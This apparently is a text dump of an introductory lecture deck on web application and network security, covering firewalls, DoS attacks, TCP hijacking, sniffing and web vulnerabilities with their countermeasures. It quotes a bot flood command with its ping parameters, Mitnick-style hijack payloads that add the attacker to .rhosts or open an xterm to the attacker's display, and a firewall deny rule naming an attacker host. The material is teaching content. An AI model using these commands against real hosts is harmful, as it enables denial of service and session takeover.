Web Application and network security Rishabh Mehan Saying

Web Application and network security Rishabh Mehan

Saying Hello !! To start off with the introduction lets go through few basics What is a Web Application ? Where is it Deployed ? How can it be reached ?
Web Application

Protocols HTTP – HTTPS FTP – SFTP TCP SSH

Request Methods GET POST Form data encoded in the URL Data is included in the body of the request GET http: //www. mysite. com/kgsearch/search. php? catid=1 HTTP/1. 1 POST http: //www. mysite. com/kgsearch/search. php HTTP/1. 1 Host: www. mysite. com User-Agent: Mozilla/5. 0 (Windows; U; Windows NT 5. 1; en -US; rv: 1. 8. 1. 13) Gecko/20080311 Firefox/2. 0. 0. 13 Accept: text/xml, application/xml, application/xhtml+xml, text/html; q= 0. 9, text/plain; q=0. 8, image/png, */*; q=0. 5 Accept-Language: en-us, en; q=0. 5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859 -1, utf-8; q=0. 7, *; q=0. 7 Keep-Alive: 300 Connection: keep-alive Referer: http: //www. mysite. com/ catid=1

How Request flows Server www. mybank. com (64. 58. 76. 230) Port: 80 Client PC (10. 123) Request Response

Words of Wisdom “Every program has at least two purposes: the one for which it was written, and another for which it wasn't. ” -Alan J. Perlis


infrastructure Very complex architectures, multiple platforms, multiple protocols Wireless HTTP Network Web Servers Application Server Database Server Presentation Layer Business Logic Customer Identification Media Store Browser Web Application Content Services Access Controls Transaction Information Core Business Data

Why vulnerabilities Security Professionals Don’t Know The Applications “As a Network Security Professional, I don’t know how my companies web applications are supposed to work so I deploy a protective solution…but don’t know if it’s protecting what it’s supposed to. ” The Web Application Security Gap Application Developers and QA Professionals Don’t Know Security “As an Application Developer, I can build great features and functions while meeting deadlines, but I don’t know how to develop my web application with security as a feature. ”

Common security attacks and their countermeasures Finding a way into the network Firewalls Exploiting software bugs, buffer overflows Intrusion Detection Systems Denial of Service Ingress filtering, IDS TCP hijacking IPSec Packet sniffing Encryption (SSH, SSL, HTTPS) Social problems Education

Firewalls Basic problem – many network applications and protocols have security problems that are fixed over time Difficult for users to keep up with changes and keep host secure Solution Administrators limit access to end hosts by using a firewall Firewall is kept up-to-date by administrators

Firewalls Internet DMZ Firewall Web server, email server, web proxy, etc Intranet

Firewalls What does a firewall rule look like? Depends on the firewall used Example: ipfw /sbin/ipfw add deny tcp from cracker. evil. org to wolf. tambov. su telnet Other examples: Win. XP & Mac OS X have built in and third party firewalls Different graphical user interfaces Varying amounts of complexity and power

Denial of Service Purpose: Make a network service unusable, usually by overloading the server or network Many different kinds of Do. S attacks SYN flooding SMURF Distributed attacks

Denial of Service SYN flooding attack Send SYN packets with bogus source address Why? Server responds with SYN ACK and keeps state about TCP half-open connection Eventually, server memory is exhausted with this state Solution: use “SYN cookies” In response to a SYN, create a special “cookie” for the connection, and forget everything else Then, can recreate the forgotten information when the ACK comes in from a legitimate connection
Denial of Service


Denial of Service SMURF Source IP address of a broadcast ping is forged Large number of machines respond back to victim, overloading it
Denial of Service

Denial of Service Distributed Denial of Service Same techniques as regular Do. S, but on a much larger scale Example: Sub 7 Server Trojan and IRC bots Infect a large number of machines with a “zombie” program Zombie program logs into an IRC channel and awaits commands Example: Bot command: !p 4 207. 71. 92. 193 Result: runs ping. exe 207. 71. 92. 193 -l 65500 -n 10000 Sends 10, 000 64 k packets to the host (655 MB!) Read more at: http: //grc. com/dos/grcdos. htm
TCP Attacks Recall how IP works… End hosts create IP packets and routers process them purely based on destination address alone Problem: End hosts may lie about other fields which do not affect delivery Source address – host may trick destination into believing that the packet is from a trusted source Especially applications which use IP addresses as a simple authentication method Solution – use better authentication methods

TCP Attacks TCP connections have associated state Starting sequence numbers, port numbers Problem – what if an attacker learns these values? Port numbers are sometimes well known to begin with (ex. HTTP uses port 80) Sequence numbers are sometimes chosen in very predictable ways

TCP Attacks If an attacker learns the associated TCP state for the connection, then the connection can be hijacked! Attacker can insert malicious data into the TCP stream, and the recipient will believe it came from the original source Ex. Instead of downloading and running new program, you download a virus and execute it

TCP Attacks Say hello to Alice, Bob and Mr. Big Ears

TCP Attacks Alice and Bob have an established TCP connection

TCP Attacks Mr. Big Ears lies on the path between Alice and Bob on the network He can intercept all of their packets

TCP Attacks First, Mr. Big Ears must drop all of Alice’s packets since they must not be delivered to Bob (why? ) Packets The Void

TCP Attacks Then, Mr. Big Ears sends his malicious packet with the next ISN (sniffed from the network) ISN, SRC=Alice

TCP Attacks What if Mr. Big Ears is unable to sniff the packets between Alice and Bob? Can just Do. S Alice instead of dropping her packets Can just send guesses of what the ISN is until it is accepted How do you know when the ISN is accepted? Mitnick: payload is “add self to. rhosts” Or, “xterm -display Mr. Big. Ears: 0”

TCP Attacks Why are these types of TCP attacks so dangerous? Web server Trusting web client Malicious user

TCP Attacks How do we prevent this? IPSec Provides source authentication, so Mr. Big Ears cannot pretend to be Alice Encrypts data before transport, so Mr. Big Ears cannot talk to Bob without knowing what the session key is

Packet Sniffing Recall how Ethernet works … When someone wants to send a packet to some else … They put the bits on the wire with the destination MAC address … And remember that other hosts are listening on the wire to detect for collisions … It couldn’t get any easier to figure out what data is being transmitted over the network!
Packet Sniffing How can we protect ourselves? SSH, not Telnet Many people at CMU still use Telnet and send their password in the clear (use Pu. TTY instead!) Now that I have told you this, please do not exploit this information Packet sniffing is, by the way, prohibited by Computing Services HTTP over SSL Especially when making purchases with credit cards! SFTP, not FTP Unless you really don’t care about the password or data Can also use Kerb. FTP (download from My. Andrew) IPSec Provides network-layer confidentiality

Web Application Vulnerabilities Web application vulnerabilities occur in multiple areas. Application Platform Known Vulnerabilities Administration Application Mapping Extension Checking Common File Checks Custom Application Scripting Data Extension Checking Parameter Manipulation Backup Checking Reverse Directory Transversal Directory Enumeration Path Truncation Hidden Web Paths Forceful Browsing Cookie Manipulation Brute Force Application Mapping Cookie Poisoning/Theft Buffer Overflow SQL Injection Cross-site scripting

What the #@$& is happening ? ? ? % Info Disclosure, 3 Info Disclosure File Include Input Valdation % Input Valdation Auth % SQL Injection XSS 0 10 20 30 % 40 50

Web Application Vulnerabilities Platform: Known vulnerabilities can be Platform Known Vulnerabilities exploited immediately with a minimum amount of skill or experience – “script kiddies” Most easily defendable of all web vulnerabilities MUST have streamlined patching procedures

Web Application Vulnerabilities Administration: Administration Extension Checking Common File Checks Data Extension Checking • • • Backup Checking Directory Enumeration Path Truncation Hidden Web Paths Forceful Browsing • • Less easily corrected than known issues Require increased awareness More than just configuration, must be aware of security flaws in actual content Remnant files can reveal applications and versions in use Backup files can reveal source code and database connection strings

Web Application Vulnerabilities Application Programming: • Application Mapping Cookie Manipulation Custom Application Scripting Parameter Manipulation Reverse Directory Transversal Brute Force Application Mapping Cookie Poisoning/Theft Buffer Overflow SQL Injection Cross-site scripting Common coding techniques do not necessarily include security • Input is assumed to be valid, but not tested Administration • Unexamined input from a browser can inject scripts into page for replay against later visitors • Unhandled error messages reveal application and database structures • Unchecked database calls can be ‘piggybacked’ with a hacker’s own database call, giving direct access to business data through a web browser

Examples http: //demo. testfire. net/ http: //chat. wallhood. com/moving/images/

How to Secure Web Applications Incorporate security into the lifecycle Apply information security principles to all software development efforts Educate Issue awareness, Training, etc…

Are We still Secure ? LOL NO

Questions ?
- Slides: 42